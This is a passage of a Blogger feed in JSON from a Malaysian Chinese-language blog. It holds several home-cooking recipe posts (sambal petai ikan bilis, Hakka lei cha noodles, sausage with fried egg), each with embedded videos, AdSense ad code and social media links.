Sambal\u003C\/p\u003E\u003Cp\u003E糖\u003C\/p\u003E\u003Cp\u003E盐巴\u003C\/p\u003E\u003Cp\u003E素蚝油\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E煮法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 臭豆去皮，洗净待用。\u003C\/p\u003E\u003Cp\u003E2） 江鱼仔洗净待用。\u003C\/p\u003E\u003Cp\u003E3） 洋葱切片待用。\u003C\/p\u003E\u003Cp\u003E4） 江鱼仔下锅炒干水份。\u003C\/p\u003E\u003Cp\u003E5） 加油慢火煎熟江鱼仔至香脆。\u003C\/p\u003E\u003Cp\u003E6） 捞起江鱼仔待用。\u003C\/p\u003E\u003Cp\u003E7） 洋葱下锅爆香。\u003C\/p\u003E\u003Cp\u003E8） 加入参岜酱，继续炒拌。\u003C\/p\u003E\u003Cp\u003E9） 加入少许盐巴，黄糖和素蚝油，继续炒拌。\u003C\/p\u003E\u003Cp\u003E10） 加入臭豆继续炒拌至熟透。\u003C\/p\u003E\u003Cp\u003E11） 加入香脆的江鱼仔继续炒拌一下。\u003C\/p\u003E\u003Cp\u003E12） 可以上盘咯！\u003C\/p\u003E\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/P21O688Cxos\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/5720655599658075373\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/02\/2022-15-Feb-Sambal-Petai-Ikan-billis.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5720655599658075373"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5720655599658075373"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/02\/2022-15-Feb-Sambal-Petai-Ikan-billis.html","title":"马来西亚人必吃的参岜臭豆江鱼仔 Sambal Petai Ikan Bilis，辣中带甜，超级下饭！喜欢吃煮来吃！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEih0G6QyJrESEI94_ndhS1nDiCgyaVn379IItZF4A73__ZCpEK1M4o0cAJdjPRGDWJJoxhITKTvOayMQbtncOwjIZ-axSTlvv1z8sRRzVVtyAFcCM8kycWDD4nn2ln1C4K0gXxtAsdyGttYt4aSciRpt06ELRYBPM8oXSET8b2z8YE954HtaXO3ISH1NA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-3055958647525579361"},"published":{"$t":"2022-02-13T22:56:00.005+08:00"},"updated":{"$t":"2022-02-13T23:50:48.454+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"客家擂茶很好吃！ 擂茶米粉面你吃过吗？"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj6pRgrEEbbvl1luiLOLPylTujUPpwoqKtqLcRWlInMkyYTXJ4R3BH_KsJq53QvpHxJtkVSOS0lRtMgmiX9tNCjhaplDxyJXLO45anPN53FzHy03l4z1mjnSgXvIlizeX6knUFvYcFLCSA_yS0gHYfvdZnv80vJJ5RvcxX25f_PR4E2V57wzN4dTbGm3w=s1008\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj6pRgrEEbbvl1luiLOLPylTujUPpwoqKtqLcRWlInMkyYTXJ4R3BH_KsJq53QvpHxJtkVSOS0lRtMgmiX9tNCjhaplDxyJXLO45anPN53FzHy03l4z1mjnSgXvIlizeX6knUFvYcFLCSA_yS0gHYfvdZnv80vJJ5RvcxX25f_PR4E2V57wzN4dTbGm3w=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E擂茶酱 （制作过程可以看另一个视频）\u003C\/p\u003E\u003Cp\u003E面\u003C\/p\u003E\u003Cp\u003E米粉\u003C\/p\u003E\u003Cp\u003E蔬菜\u003C\/p\u003E\u003Cp\u003E花生\u003C\/p\u003E\u003Cp\u003E芝麻\u003C\/p\u003E\u003Cp\u003E白饭\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 面和米粉洗净待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2） 准备热水，把面和米粉烫熟。\u003C\/p\u003E\u003Cp\u003E3） 捞起放入碗里。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4） 再准备热水，把擂茶酱倒入，搅拌煮热。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E5） 把擂茶水倒入米粉碗中， 加入蔬菜，花生和芝麻。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E6） 把擂茶水倒入面碗中，加入蔬菜，花生和芝麻。\u003C\/p\u003E\u003Cp\u003E7） 再把擂茶水倒入饭碗中，加入蔬菜，花生和芝麻。\u003C\/p\u003E\u003Cp\u003E8） 3种吃法都完成了！开动咯！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/CqPNmRtQgs4\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/evTf4YuC8xo\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/3055958647525579361\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/02\/2022-13-Feb-Hakka-Leicha-Noodle.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/3055958647525579361"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/3055958647525579361"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/02\/2022-13-Feb-Hakka-Leicha-Noodle.html","title":"客家擂茶很好吃！ 擂茶米粉面你吃过吗？"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj6pRgrEEbbvl1luiLOLPylTujUPpwoqKtqLcRWlInMkyYTXJ4R3BH_KsJq53QvpHxJtkVSOS0lRtMgmiX9tNCjhaplDxyJXLO45anPN53FzHy03l4z1mjnSgXvIlizeX6knUFvYcFLCSA_yS0gHYfvdZnv80vJJ5RvcxX25f_PR4E2V57wzN4dTbGm3w=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-5050180096051421374"},"published":{"$t":"2022-02-12T21:51:00.007+08:00"},"updated":{"$t":"2022-02-13T12:26:26.198+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":" 简易煮腊肠煎蛋，美味好吃！喜欢吃试煮一下！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdysY5y3V3IBx_iktCHGp6pmWT_aRu4TCWhZYYqmGvE6vfxIz9Jc0fVCgQQm7gOzDzfxAkxA_UqqmNQiQjWaoSVnQnMhoRlcLfuHeryojOsiH0Lmp_Sq560bcAlb1cWvqHBuCJs6leucetI7_sjkxjZbsZSgg0wQlX4FQNjYhC23nyIYKrVbFi_5K-Xg=s1008\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdysY5y3V3IBx_iktCHGp6pmWT_aRu4TCWhZYYqmGvE6vfxIz9Jc0fVCgQQm7gOzDzfxAkxA_UqqmNQiQjWaoSVnQnMhoRlcLfuHeryojOsiH0Lmp_Sq560bcAlb1cWvqHBuCJs6leucetI7_sjkxjZbsZSgg0wQlX4FQNjYhC23nyIYKrVbFi_5K-Xg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E简易煮腊肠煎蛋，美味好吃！喜欢吃试煮一下！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E腊肠 👉 网购优惠 👉 《\u003Ca href=\"https:\/\/bit.ly\/3uImE5V\" target=\"_blank\"\u003E查看这里 Click Here\u003C\/a\u003E》👈 OR 👉 《\u003Ca href=\"https:\/\/bit.ly\/3LFXzPk\" target=\"_blank\"\u003E查看这里 Click Here\u003C\/a\u003E》👈\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E鸡蛋\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E煮法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 腊肠洗净，去皮，切片待用。\u003C\/p\u003E\u003Cp\u003E2） 鸡蛋打入碗中，搅拌均匀待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3） 腊肠下锅，无需下油。 慢火炒拌会出油。\u003C\/p\u003E\u003Cp\u003E4） 煎至发出香气，倒入蛋液。\u003C\/p\u003E\u003Cp\u003E5） 慢火反面煎熟。\u003C\/p\u003E\u003Cp\u003E6） 原汁原味美味的腊肠煎蛋完成！\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/Gcy34UqI1hE\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/5050180096051421374\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/02\/2022-12-Feb-Chinese-Sausage-eggs.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5050180096051421374"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5050180096051421374"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/02\/2022-12-Feb-Chinese-Sausage-eggs.html","title":" 简易煮腊肠煎蛋，美味好吃！喜欢吃试煮一下！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdysY5y3V3IBx_iktCHGp6pmWT_aRu4TCWhZYYqmGvE6vfxIz9Jc0fVCgQQm7gOzDzfxAkxA_UqqmNQiQjWaoSVnQnMhoRlcLfuHeryojOsiH0Lmp_Sq560bcAlb1cWvqHBuCJs6leucetI7_sjkxjZbsZSgg0wQlX4FQNjYhC23nyIYKrVbFi_5K-Xg=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-7421888330510167021"},"published":{"$t":"2022-02-05T17:01:00.003+08:00"},"updated